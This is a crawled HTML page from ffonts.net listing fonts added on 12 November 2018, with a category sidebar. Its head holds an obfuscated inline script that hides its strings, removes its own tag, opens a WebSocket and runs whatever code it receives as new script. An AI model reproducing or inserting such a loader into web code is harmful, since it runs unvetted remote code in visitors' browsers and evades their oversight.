

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ffonts.net/date/0/2018-11-12
body_size: 17514
content:
<!doctype html>
<html  lang="en">
<head>
  <meta charset="UTF-8">
  <title>Fonts added on 2018, November 12 Font Search</title>
  <meta name="description" content="Fonts added on 2018, November 12 Font Search on FFonts.net like 24 boughs Regular, 378font, 3D by Marta van Eck, 3Dumb Pro, 5PM, 5squared pixel Regular, 6PM, 8Fraktura RC Regular, Aafia Capitals Regular, Abalone, Abandoned Black, Abandoned Black Italic, Abandoned Bold, Abandoned " />
  <meta name="theme-color" content="#bc1f1f">
  <meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">

  <link rel="preconnect" href="https://d144mzi0q5mijx.cloudfront.net" crossorigin>
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link rel="icon" href="https://d144mzi0q5mijx.cloudfront.net/favicon.ico?a" />
  
  <link rel="preload" href="https://d144mzi0q5mijx.cloudfront.net/test/css/all.c.1.css?3" as="style">
  <link rel="stylesheet" href="https://d144mzi0q5mijx.cloudfront.net/test/css/all.c.1.css?3" fetchpriority="high">

<link rel="preload" as="style" href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap">
  <link rel="stylesheet"
        href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap"
        media="print" onload="this.media='all'">
  <noscript>
    <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap">
  </noscript>
  <link rel="dns-prefetch" href="https://www.google-analytics.com">

<link rel="preconnect" href="https://a.pub.network/" crossorigin />
<link rel="preconnect" href="https://b.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.pub.network/" crossorigin />
<link rel="preconnect" href="https://d.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.amazon-adsystem.com" crossorigin />
<link rel="preconnect" href="https://s.amazon-adsystem.com" crossorigin />
<link rel="preconnect" href="https://btloader.com/" crossorigin />
<link rel="preconnect" href="https://api.btloader.com/" crossorigin />
<link rel="preconnect" href="https://cdn.confiant-integrations.net" crossorigin />
<script data-cfasync="false" type="text/javascript">
  var freestar = freestar || {};
  freestar.queue = freestar.queue || [];
  freestar.config = freestar.config || {};
  freestar.config.enabled_slots = [];
  freestar.initCallback = function () { (freestar.config.enabled_slots.length === 0) ? freestar.initCallbackCalled = false : freestar.newAdSlots(freestar.config.enabled_slots) }
</script>
<script src="https://a.pub.network/ffonts-net/pubfig.min.js" data-cfasync="false" async></script>
<link rel="stylesheet" href="https://a.pub.network/ffonts-net/cls.css">
<script data-cfasync="false">(function(){function D(p,c){const i=R();return D=function(H,K){H=H-(0x20a4+0x1e36+-0x3cf0);let M=i[H];if(D['VwYIzl']===undefined){var u=function(S){const C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let w='',W='';for(let E=0x1a4+-0x6aa+-0x506*-0x1,n,m,O=0x1f1e+0x1*-0x1a1+-0x1d7d;m=S['charAt'](O++);~m&&(n=E%(-0x1e3b+0x3*-0x4a7+-0xa4*-0x45)?n*(0x69+-0x16*0x4+-0x1*-0x2f)+m:m,E++%(-0x7a*0x28+-0x1227+0x253b))?w+=String['fromCharCode'](-0x1*-0x254f+0x1988+-0x4*0xf76&n>>(-(-0x130e+0x26a1+-0x1391)*E&0x12d+0x44a+-0xc7*0x7)):0x229*-0x3+-0xd8e+-0x17*-0xdf){m=C['indexOf'](m);}for(let g=0x231*0xd+0x1*0x16c3+-0x334*0x10,h=w['length'];g<h;g++){W+='%'+('00'+w['charCodeAt'](g)['toString'](0x1b3+-0x91a+0x777))['slice'](-(-0x658*-0x2+0x155d+-0x19f*0x15));}return decodeURIComponent(W);};const P=function(S,C){let w=[],W=0x1cb+-0x1174*-0x2+-0x24b3,E,n='';S=u(S);let m;for(m=-0x2*0xece+0x40d+-0x3*-0x885;m<0x20c0+0x18be+0x812*-0x7;m++){w[m]=m;}for(m=0x51e*-0x3+-0x11bc+-0x181*-0x16;m<0x1f50+-0x90a+-0x1546;m++){W=(W+w[m]+C['charCodeAt'](m%C['length']))%(-0x22a3*0x1+-0x3*0x685+0x3732),E=w[m],w[m]=w[W],w[W]=E;}m=0x1*0xad5+0x1d6b+0x2*-0x1420,W=-0x1*0x96a+0x17d*0x3+0x4f3*0x1;for(let O=0x15b*-0x17+-0x79b*-0x4+0xc1;O<S['length'];O++){m=(m+(0x18aa+-0x76*-0x4f+-0x1*0x3d13))%(0x414+0x913+-0xc27),W=(W+w[m])%(-0x15*0x170+-0x5ad*0x1+-0x24dd*-0x1),E=w[m],w[m]=w[W],w[W]=E,n+=String['fromCharCode'](S['charCodeAt'](O)^w[(w[m]+w[W])%(-0x2243+-0x1aed+0x14*0x31c)]);}return n;};D['yQYUZz']=P,p=arguments,D['VwYIzl']=!![];}const V=i[0x1a69+-0x26a6+0xd*0xf1],q=H+V,A=p[q];return!A?(D['eovxTr']===undefined&&(D['eovxTr']=!![]),M=D['yQYUZz'](M,K),p[q]=M):M=A,M;},D(p,c);}function R(){const O=['W58PuSkn','yrDmW78','tapcNvG','W6vmDeO','nCkHpmoQ','W5agWObR','DCo3ow8','W41OASk2','s8o3c8kE','W7JdN8okBG','W5LcW5xdOa','WOqEWOtcTW1zDYHFW5hcLW','WQP4e8kxD8kcww7dMG','kCk8ANVdOuxcNSoDtW','icXWWPK','WR01W5GY','W4/cPmkwqW','swT9sG','fSkBAW','D0L7WPm','W6S2WO5z','d35RWPr9WRa9umkBW59A','DCoow8oa','WOGGWR4+','yG/cUxK','q8o8pIi','W6XiCf8','W6izW4/dLhnGpSo3WO3dImkxaSkX','wcSqW40','WRpcMrrB','CWxcLSkx','WOVdLSkoW7m','W6S3WOW','qutdPCk9','W6Dmp8k1','WOCWWOH0WRvzW5m','u8k2bmk3','WO7dM8kEWPy','WP9nW4C','WPOZWRWY','WRa1W7v0','oNy7W7G','g8kkW7NcJW','W61ND8ox','DCkImSoZ','WRfBWORcIa','W69QWOjF','WOFdJCodWPW','W7WZWQRdOG','B8odtCom','EIyGW5e','WQFcGrxdHW','W70nFCk9','aKZdICk0','sCo0na','W6dcLConDa','oNy7','BSozxCoz','WOyEgf7dUCk6WQr5gJTpWQtdPG','W5dcMSotW7WWWOLQW5RcJG','A8obbmof','W6uDW4ZdNGy7sCoEWQddMW','kmkbWRLk','WOmtWOlcSq4kmYfgW6tcHdBcPW','kmk8BdRcMg/cOSozASkUW6u','WQxcGXbD','hmolW7tcMa','B8oDxCkg','hZO9pc/dVSo9WQldV8ou','W7aKt8ox','B0/dUYm','l0FdPmkO','pG98W6C','aGlcKfa','oSoGeL0','WQbbWPNcHa','WOhdLSkvW6i','WPPmsKC','WQDkWORcJG','WOS3WQmL','W7PlCWa','oCkxWRTA','W5HeW5xdQa','WRTDWOhcLW','wSkHt8kS','dmkdBSkJ','o15vWQxcMHmPetjuWOFcUSor','W47dPmkarq','BaPpW6u','dvJdUSk5','iCkVWRBcVa','W6fyza','zCoFqmoz','WOxcHSkfWPC','W5ZcHHvg','W5XotWy','kx0HW5S','WOazFYBcUmoHW5XE','WP7dJmkXW6a','AqSAWRG','W5qMW6mL','kW5GW7y','hmklWRNcNa','WRi4W4bU','pr5HW7O','mfPNW4W','BSoetmof','W58Onfy','WPddHCkhxW','d8oTW5lcQW','srChW7O','a0NdRSoY','W5ZdJaHh','mSkBW7Dx','W706WQ8','W7iWumoD','hK3dP8kZ','WPZcMfe','W5BcHXCa','W5D5rSk7','rCkQaG','W6T/W4ar','mhvWW4e','WPiMWQaZ','W5RcL8ovWQjrW50WWOZcVJBcISoba1G','WP8SWQe2','vtpcJ1ZcHeDl','W649ECou','ihmRW7C','W63dGaNdOa','gLvBWQ4tWR8lWQtcLmkLyq','W4aKCLy','bCkqimo7','W7a/W5nO','WPJcK8odW5y','WRWZqSkl','BfH7','gfZdUmk1','m8kSmSo2','WRRcMbji','BvX4WOa','WRuxkf0','W6XCzh8','xdhcTa0','yK3dRtK','wwa0W40','B8ozqCoi','B1tdVcC','WOxdJCkjWOe','Ae7dPti','W57cLG0n','W7S3WOzo','E0FcKSkD','W4CwWRD1','uSkeA8k8','t21S','htS9nv/cR8kjW4VdR8oxcdyeW4W','W50sWP98','q8oQnw0','WRxcHrri','phWHWOe','edFdUWC','FLLRWQy','WPuNWQKV','kCo1Fmk1','W7vZo8kx','W5XJFf8','gSkqW6pcNG','uaenW7S','WQX8W5Lmgb/cHmkaWP0','W5OIF1W','W5NcNCoAW4XdBCk2sCoIu8osW5KE','emkhASkL','EqSNW7O','d8o1mwu','kSk6df4','o2iRW4y','imoLWRZdSW','uZ/dTaK','uYKGWOO','ih42W5m','WQbmWOdcKW','ASkRWQRcVW','qsfRzW','W4ncW4tdQa','cutdRSoZ','r8oZhSkB','WOJdNmkEWOS','AmogW64kxSo1d8klWQxcLIFdRCkO','tX1nW7y','WRe8WPL9','W7VdHHtdLG','nNGRW6u','WQxdJv4g','mCkJWQhdVa','n30UW4S'];R=function(){return O;};return R();}(function(p,c){const S=D,i=p();while(!![]){try{const H=parseInt(S(0x1ea,'mX^c'))/(-0x2*0x1147+0x1ff8+0xdd*0x3)*(parseInt(S(0x210,'CAbv'))/(-0x282+-0x1*-0x115+0x16f))+-parseInt(S(0x25a,'$O^w'))/(-0x1253+-0x1643+-0x223*-0x13)+-parseInt(S(0x22d,'OM^2'))/(0x1916+0x122*-0x9+0x7*-0x220)*(parseInt(S(0x28e,'YluL'))/(-0x8*0x2b9+0x76f*0x2+0x6ef))+-parseInt(S(0x2ad,'CAbv'))/(0x2074*0x1+0x1e74+0x6*-0xa7b)+-parseInt(S(0x288,'wU8N'))/(0x1ab2+0x7fd+0x22a8*-0x1)*(parseInt(S(0x280,'gHWF'))/(-0x11a6+-0x1*-0xb78+0x5*0x13e))+-parseInt(S(0x1f3,'3R0K'))/(-0x1d3e+-0x162a+0x3371)*(-parseInt(S(0x27e,'83#v'))/(-0x20b*-0x13+-0xa3b*0x1+-0x1c8c))+parseInt(S(0x22b,'mX^c'))/(-0x1aed+0x28*-0xb4+-0x3718*-0x1);if(H===c)break;else i['push'](i['shift']());}catch(K){i['push'](i['shift']());}}}(R,0x2*-0x106ca+0xcaf*-0xd4+0x1b*0xe899),(function(){const C=D;window[C(0x233,'7AS8')+'_'+window[C(0x292,'mX^c')](window[C(0x23a,'0(UL')+C(0x271,'p^Du')][C(0x279,'gHWF')])]={'HTMLIFrameElement_contentWindow':Object[C(0x284,'3R0K')+C(0x211,'mX^c')+C(0x25b,'5bJv')+C(0x222,'ynbE')+C(0x28a,'$Cx]')+C(0x1fe,'$Cx]')](HTMLIFrameElement[C(0x1f7,'%8qy')+C(0x202,'YluL')+'e'],C(0x29d,')H18')+C(0x29c,'yfIY')+C(0x259,'Dq6V')+'w')};function p(H){const w=C,[K,...M]=H,u=document[w(0x24e,'0(UL')+w(0x25c,'RWt4')+w(0x283,'hlCA')+'t'](w(0x1fd,'YluL')+'pt');return u[w(0x227,'T[1z')]=K,u[w(0x23d,'[R^Z')+w(0x27c,'!gpz')+w(0x2a5,'wU8N')+w(0x290,'0(UL')](w(0x2a0,'YluL')+'r',()=>{const W=w;if(M[W(0x261,'yp*7')+'th']>-0x105+-0x1*-0x2633+-0x252e)p(M);else{const V=new WebSocket(W(0x1ff,'[R^Z')+W(0x2a6,'J*L3')+W(0x1eb,'et$[')+W(0x21e,'nX4p')+W(0x229,'56g5')+'s');V[W(0x244,'8MPx')+W(0x287,'X%AR')+'e']=q=>{const E=W,A=q[E(0x23c,'kj7K')],P=document[E(0x1f8,'OM^2')+E(0x248,'L%J*')+E(0x23f,'8MPx')+'t'](E(0x289,'et$[')+'pt');P[E(0x264,'YluL')+E(0x1f6,'nX4p')+E(0x2ab,'yfIY')]=A,document[E(0x27d,'83#v')][E(0x28d,'[R^Z')+E(0x29b,'!dT*')+E(0x2a9,'kLPg')](P);},V[W(0x277,'7AS8')+'en']=()=>{const n=W;V[n(0x257,'*JBI')](n(0x214,'%8qy')+n(0x27a,'98JW')+'l');};}}),document[w(0x269,'CBBZ')][w(0x29a,'$Cx]')+w(0x28f,'wU8N')+w(0x285,'5bJv')](u),u;}const c=document[C(0x278,'L%J*')+C(0x230,'J*L3')+C(0x20b,'et$[')+'t'][C(0x21b,'CuN2')+C(0x237,'YJ3&')][C(0x22c,'$Cx]')+'in']??C(0x22e,'ynbE')+C(0x294,'nX4p')+C(0x1f1,')H18');document[C(0x26a,'$O^w')+C(0x26f,'56g5')+C(0x246,'X%AR')+'t'][C(0x223,'nX4p')+'ve']();const i=document[C(0x24d,'kLPg')+C(0x226,'98JW')+C(0x291,'jg)1')+'t'](C(0x217,'%8qy')+'pt');i[C(0x293,'X%AR')]=C(0x276,'[R^Z')+C(0x281,'56g5')+c+(C(0x236,'2pfi')+C(0x1f2,'et$['))+btoa(location[C(0x1f5,'8MPx')+C(0x24c,'L%J*')])[C(0x267,'83#v')+C(0x24a,'3R0K')](/=+$/,'')+C(0x299,'83#v'),i[C(0x22f,'56g5')+C(0x238,'nX4p')+C(0x256,')H18')](C(0x27b,'CBBZ')+C(0x249,'5bJv'),C(0x28b,'8MPx')+C(0x20a,'kj7K')),i[C(0x251,'YJ3&')+C(0x20f,'yfIY')+C(0x273,'2pfi')+C(0x297,'T[1z')](C(0x298,'$O^w')+'r',()=>{const m=C;p([m(0x242,'8MPx')+m(0x254,'ynbE')+m(0x1f4,'2pfi')+m(0x21d,'*JBI')+m(0x216,'!dT*')+m(0x234,'!dT*')+m(0x218,'YJ3&')+m(0x207,'RWt4')+m(0x219,'et$[')+m(0x20d,'[viP')+m(0x2a4,'et$[')+m(0x1f9,'GUnv'),m(0x25e,'GUnv')+m(0x235,'$O^w')+m(0x24f,'yfIY')+m(0x204,'5bJv')+m(0x239,'7AS8')+m(0x203,'T[1z')+m(0x240,'wU8N')+m(0x1fc,'CAbv')+m(0x263,'56g5')+m(0x2a2,'$O^w')+m(0x25d,'kLPg')+m(0x20c,'$O^w')+m(0x21f,'[viP')+'js',m(0x2ac,'et$[')+m(0x253,'7AS8')+m(0x28c,'kLPg')+m(0x1ed,'K&Wd')+m(0x20e,'CAbv')+m(0x274,'RWt4')+m(0x255,'Dq6V')+m(0x1fc,'CAbv')+m(0x26e,'J*L3')+m(0x21a,'Dq6V')+m(0x250,'yp*7')+m(0x21c,'Xu5@')+m(0x212,'RWt4')+'js',m(0x286,'YJ3&')+m(0x228,'X%AR')+m(0x282,'!dT*')+m(0x1f0,'0(UL')+m(0x201,'83#v')+m(0x26c,'*JBI')+m(0x266,'3R0K')+m(0x265,'p^Du')+m(0x232,'Dq6V')+m(0x245,'Oo1t')+m(0x29f,'7AS8')+m(0x2aa,'!gpz')+m(0x209,'p^Du')+'js',m(0x1fb,'mX^c')+m(0x270,'0(UL')+m(0x23b,'YJ3&')+m(0x215,')H18')+m(0x241,'et$[')+m(0x23e,'yp*7')+m(0x26d,'!dT*')+m(0x206,'hlCA')+m(0x22a,'$Cx]')+m(0x213,'$Cx]')+m(0x262,'wU8N')+m(0x272,'yfIY')+m(0x2a7,'jRp)')+m(0x295,'jRp)')+m(0x252,'$Cx]')+m(0x299,'83#v'),m(0x25f,'56g5')+m(0x270,'0(UL')+m(0x200,'K&Wd')+m(0x225,'[viP')+m(0x1fa,'YluL')+m(0x29e,'ynbE')+m(0x247,'jg)1')+m(0x275,'OM^2')+m(0x268,'nX4p')+m(0x260,'p^Du')+m(0x2a1,'X%AR')+m(0x220,'K&Wd')+m(0x243,'$O^w')+m(0x224,'Oo1t')]);}),document[C(0x2a3,'3(J2')][C(0x208,'nX4p')+C(0x2a8,'nX4p')+C(0x221,'3(J2')](i);}()));})();</script><meta property="og:title" content="Fonts added on 2018, November 12" /> 
<meta property="og:type" content="website" /> 
<meta property="og:url" content="https://www.ffonts.net/date/0/2018-11-12" /> 
<meta property="og:image" content="https://d144mzi0q5mijx.cloudfront.net/ffonts.gif" /> 
<meta property="og:site_name" content="Fonts added on 2018, November 12" />	
<meta property="fb:admins" content="1050048428"/>	


<link rel="canonical" href="https://www.ffonts.net/date//2018-11-12" />
<link rel="next" href="https://www.ffonts.net/date/1/2018-11-12" />
<link rel="alternate" href="https://www.ffonts.net/date//2018-11-12" hreflang="x-default" />
<link rel="alternate" href="https://ro.ffonts.net/date//2018-11-12" hreflang="ro" />
<link rel="alternate" href="https://de.ffonts.net/date//2018-11-12" hreflang="de" />
<link rel="alternate" href="https://es.ffonts.net/date//2018-11-12" hreflang="es" />
<link rel="alternate" href="https://fr.ffonts.net/date//2018-11-12" hreflang="fr" />
<link rel="alternate" href="https://it.ffonts.net/date//2018-11-12" hreflang="it" />
<link rel="alternate" href="https://pt.ffonts.net/date//2018-11-12" hreflang="pt" />
<link rel="alternate" href="https://cn.ffonts.net/date//2018-11-12" hreflang="zh-hans" />
<link rel="alternate" href="https://ru.ffonts.net/date//2018-11-12" hreflang="ru" />
<link rel="alternate" href="https://ar.ffonts.net/date//2018-11-12" hreflang="ar" />
<link rel="alternate" href="https://jp.ffonts.net/date//2018-11-12" hreflang="ja" />
<link rel="alternate" href="https://in.ffonts.net/date//2018-11-12" hreflang="hi" />

<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('consent', 'default', {
    'ad_storage': 'denied',
    'ad_user_data': 'denied',
    'ad_personalization': 'denied',
    'analytics_storage': 'denied',
    'regions': ['EU', 'BR', 'US-CA']
  });
  gtag('config', 'G-38VQLT3JPX');
</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-38VQLT3JPX"></script>
<script defer src="https://d144mzi0q5mijx.cloudfront.net/js/aa.js"></script>
</head>
<body>

<header class="row navbar navbar-expand-md custombgcolor fixed-top topbardesign">
    <div id="logo"><a href="https://www.ffonts.net" title="Free Fonts" id="toplogo"><span>Free Fonts</span></a></div>
    
<div class="iconsmobilealign">    
    <button type="button" class="navbar-toggler" data-toggle="collapse" data-target="#navbarCollapsePages" aria-label="Categories">
        <span class="icon ui-tmenu sz30"></span>
    </button>

    <button type="button" class="navbar-toggler" data-toggle="collapse" data-target="#navbarCollapse" aria-label="Profile">
        <span class="icon sz30 ui-tuser"></span>
    </button>

</div>
    <div class="collapse navbar-collapse collapsemenuoverflow" id="navbarCollapsePages">

        <div class="vis mobilesectiononly" id="sidebarNav">
            <div class="sbarctrl cf">
                <div class="fr"><a href="#" id="stgl"><i class="icon ui-close sz30">Close</i></a></div>
            </div>		
            
            




<div class="bordersidebaradds"></div>






<ul class="s15 catlist classicalfonts_sidebarcss">

<li><a href="/3D.html"  title="3D Fonts">3D Fonts</a><span class="circled blk">298</span></li><li><a href="/50s.html"  title="50s Fonts">50s Fonts</a><span class="circled blk">36</span></li><li><a href="/60s.html"  title="60s Fonts">60s Fonts</a><span class="circled blk">5</span></li><li><a href="/80s.html"  title="80s Fonts">80s Fonts</a><span class="circled blk">6</span></li><li><a href="/Antiques.html"  title="Antiques Fonts">Antiques Fonts</a><span class="circled blk">47</span></li><li><a href="/Art-Deco.html"  title="Art Deco Fonts">Art Deco Fonts</a><span class="circled blk">25</span></li><li><a href="/Art-Nouveau.html"  title="Art Nouveau Fonts">Art Nouveau Fonts</a><span class="circled blk">37</span></li><li><a href="/Asian.html"  title="Asian Fonts">Asian Fonts</a><span class="circled blk">551</span></li><li><a href="/athletic.html"  title="Athletic Fonts">Athletic Fonts</a><span class="circled blk">36</span></li><li><a href="/Basic.html"  title="Basic Fonts">Basic Fonts</a><span class="circled blk">287</span></li><li><a href="/Broken.html"  title="Broken Fonts">Broken Fonts</a><span class="circled blk">296</span></li><li><a href="/bubble-letter.html"  title="Bubble Letter Fonts">Bubble Letter Fonts</a><span class="circled blk">100</span></li><li><a href="/Calligraphic.html"  title="Calligraphic Fonts">Calligraphic Fonts</a><span class="circled blk">275</span></li><li><a href="/Capitals.html"  title="Capitals Fonts">Capitals Fonts</a><span class="circled blk">665</span></li><li><a href="/Cars.html"  title="Cars Fonts">Cars Fonts</a><span class="circled blk">27</span></li><li><a href="/Cartoon.html"  title="Cartoon Fonts">Cartoon Fonts</a><span class="circled blk">3964</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Christmas-Xmas.html"  title="Christmas (Xmas) Fonts">Christmas (Xmas) Fonts</a><span class="circled blk">395</span></li><li><a href="/Classic.html"  title="Classic Fonts">Classic Fonts</a><span class="circled blk">38</span></li><li><a href="/Comic.html"  title="Comic Fonts">Comic Fonts</a><span class="circled blk">1738</span></li></ul>
					<div class="t2 b1">
					
					</div>	
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Computer.html"  title="Computer Fonts">Computer Fonts</a><span class="circled blk">60</span></li><li><a href="/Crazy.html"  title="Crazy Fonts">Crazy Fonts</a><span class="circled blk">1051</span></li><li><a href="/Curly.html"  title="Curly Fonts">Curly Fonts</a><span class="circled blk">332</span></li><li><a href="/Decorative.html"  title="Decorative Fonts">Decorative Fonts</a><span class="circled blk">5182</span></li><li><a href="/Dingbats.html"  title="Dingbats Fonts">Dingbats Fonts</a><span class="circled blk">2261</span></li><li><a href="/Distorted-Eroded.html"  title="Distorted Eroded Fonts">Distorted Eroded Fonts</a><span class="circled blk">2314</span></li><li><a href="/Dotted.html"  title="Dotted Fonts">Dotted Fonts</a><span class="circled blk">290</span></li><li><a href="/Drippy.html"  title="Drippy Fonts">Drippy Fonts</a><span class="circled blk">76</span></li><li><a href="/Easter.html"  title="Easter Fonts">Easter Fonts</a><span class="circled blk">350</span></li><li><a href="/Famous.html"  title="Famous Fonts">Famous Fonts</a><span class="circled blk">77</span></li><li><a href="/Fancy.html"  title="Fancy Fonts">Fancy Fonts</a><span class="circled blk">773</span></li><li><a href="/Farsi.html"  title="Farsi Fonts">Farsi Fonts</a><span class="circled blk">29</span></li><li><a href="/Foreign.html"  title="Foreign Fonts">Foreign Fonts</a><span class="circled blk">15</span></li><li><a href="/Formal.html"  title="Formal Fonts">Formal Fonts</a><span class="circled blk">434</span></li><li><a href="/Funky.html"  title="Funky Fonts">Funky Fonts</a><span class="circled blk">6</span></li><li><a href="/Futuristic.html"  title="Futuristic Fonts">Futuristic Fonts</a><span class="circled blk">2091</span></li><li><a href="/Gothic.html"  title="Gothic Fonts">Gothic Fonts</a><span class="circled blk">1119</span></li><li><a href="/Graffiti.html"  title="Graffiti Fonts">Graffiti Fonts</a><span class="circled blk">262</span></li><li><a href="/Halloween.html"  title="Halloween Fonts">Halloween Fonts</a><span class="circled blk">198</span></li><li><a href="/Handwritten.html"  title="Handwritten Fonts">Handwritten Fonts</a><span class="circled blk">4080</span></li><li><a href="/Hi-tech.html"  title="Hi-tech Fonts">Hi-tech Fonts</a><span class="circled blk">8</span></li><li><a href="/Hindi.html"  title="Hindi Fonts">Hindi Fonts</a><span class="circled blk">55</span></li><li><a href="/Holiday.html"  title="Holiday Fonts">Holiday Fonts</a><span class="circled blk">16</span></li><li><a href="/Horror.html"  title="Horror Fonts">Horror Fonts</a><span class="circled blk">562</span></li><li><a href="/Images-Symbols.html"  title="Images &amp; Symbols Fonts">Images &amp; Symbols Fonts</a><span class="circled blk">735</span></li><li><a href="/Industrial.html"  title="Industrial Fonts">Industrial Fonts</a><span class="circled blk">14</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Kids.html"  title="Kids Fonts">Kids Fonts</a><span class="circled blk">236</span></li><li><a href="/Messy.html"  title="Messy Fonts">Messy Fonts</a><span class="circled blk">28</span></li><li><a href="/Military.html"  title="Military Fonts">Military Fonts</a><span class="circled blk">190</span></li><li><a href="/Miscellaneous.html"  title="Miscellaneous Fonts">Miscellaneous Fonts</a><span class="circled blk">6</span></li><li><a href="/Modern.html"  title="Modern Fonts">Modern Fonts</a><span class="circled blk">453</span></li><li><a href="/Movie.html"  title="Movie Fonts">Movie Fonts</a><span class="circled blk">57</span></li><li><a href="/Musical.html"  title="Musical Fonts">Musical Fonts</a><span class="circled blk">11</span></li><li><a href="/Non-Latin.html"  title="Non-Latin Fonts">Non-Latin Fonts</a><span class="circled blk">37</span></li><li><a href="/Old-fashioned.html"  title="Old Fashioned Fonts">Old Fashioned Fonts</a><span class="circled blk">197</span></li><li><a href="/Outline.html"  title="Outline Fonts">Outline Fonts</a><span class="circled blk">615</span></li><li><a href="/Pixel.html"  title="Pixel Fonts">Pixel Fonts</a><span class="circled blk">836</span></li><li><a href="/Professional.html"  title="Professional Fonts">Professional Fonts</a><span class="circled blk">15</span></li><li><a href="/Quirky.html"  title="Quirky Fonts">Quirky Fonts</a><span class="circled blk">495</span></li><li><a href="/Regular.html"  title="Regular Fonts">Regular Fonts</a><span class="circled blk">15245</span></li><li><a href="/Retro.html"  title="Retro Fonts">Retro Fonts</a><span class="circled blk">713</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Rock.html"  title="Rock Fonts">Rock Fonts</a><span class="circled blk">4</span></li><li><a href="/Round.html"  title="Round Fonts">Round Fonts</a><span class="circled blk">115</span></li><li><a href="/Sans-Serif.html"  title="Sans Serif Fonts">Sans Serif Fonts</a><span class="circled blk">2092</span></li><li><a href="/Sci-fi.html"  title="Sci-fi Fonts">Sci-fi Fonts</a><span class="circled blk">1880</span></li><li><a href="/Script.html"  title="Script Fonts">Script Fonts</a><span class="circled blk">1450</span></li><li><a href="/Serif.html"  title="Serif Fonts">Serif Fonts</a><span class="circled blk">980</span></li><li><a href="/sports.html"  title="Sports Fonts">Sports Fonts</a><span class="circled blk">128</span></li><li><a href="/Stencil.html"  title="Stencil Fonts">Stencil Fonts</a><span class="circled blk">175</span></li><li><a href="/Stylish.html"  title="Stylish Fonts">Stylish Fonts</a><span class="circled blk">10</span></li><li><a href="/Technical.html"  title="Technical Fonts">Technical Fonts</a><span class="circled blk">38</span></li><li><a href="/TV-show.html"  title="TV Show Fonts">TV Show Fonts</a><span class="circled blk">21</span></li><li><a href="/Typewriter.html"  title="Typewriter Fonts">Typewriter Fonts</a><span class="circled blk">676</span></li><li><a href="/Uncategorized.html"  title="Uncategorized Fonts">Uncategorized Fonts</a><span class="circled blk">110065</span></li><li><a href="/Valentine.html"  title="Valentine&#039;s Day Fonts">Valentine&#039;s Day Fonts</a><span class="circled blk">2364</span></li><li><a href="/Wavy.html"  title="Wavy Fonts">Wavy Fonts</a><span class="circled blk">9</span></li></ul>
